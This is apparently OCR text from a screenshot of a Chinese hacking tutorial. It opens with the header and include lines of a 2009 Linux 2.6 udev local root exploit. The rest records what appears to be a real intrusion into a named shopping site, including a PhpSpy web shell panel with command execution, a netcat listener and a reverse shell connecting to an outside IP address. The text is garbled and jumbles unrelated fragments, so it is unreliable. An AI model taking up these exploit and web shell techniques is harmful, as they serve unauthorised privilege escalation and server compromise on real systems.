 PhpSpy Linux 本地 提... Linux Kernel 2... PhpSpy 黑客再爆Linux... Linux Kernel...
#!/bin/sh
# Linux 2.6
# bug found by Sebastian Krahmer
#
# lame sploit using LD technique
# by kcope in 2009
# tested on debian-etch,ubuntu,gentoo
# do a 'cat /proc/net/netlink'
# and set the first arg to this
# script to the pid of the netlink socket
# (the pid is udevd_pid - 1 most of the time)
# + sploit has to be UNIX formatted text :)
# + if it doesn't work the 1st time try more often
#
# WARNING: maybe needs some FIXUP to work flawlessly
## greetz fly out to alex,andi,adize,wY!,revo,j! and the gang
cat > udev.c << _EOF
#include <fcntl.h>
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <dirent.h>
#include <sys/stat.h>
#include <sysexits.h>
#include <wait.h>
#include <signal.h>
完成
C:\WINDOWS\syste
Microsoft Windows
(C) Copyright 1985
C:\Documents and S
listening on [any]
PhpSpy - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.woaibaobei.com/mall/data/afficheimg/system
访问最多 新手上路 最新头条 404 Not Found
PhpSpy Linux 本地 提... Linux Kernel 2... PhpSpy
www.woaibaobei.com (220.162.247.163)
Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command | PHP Va
图 51
Now script try connect to 125.109.232.228 p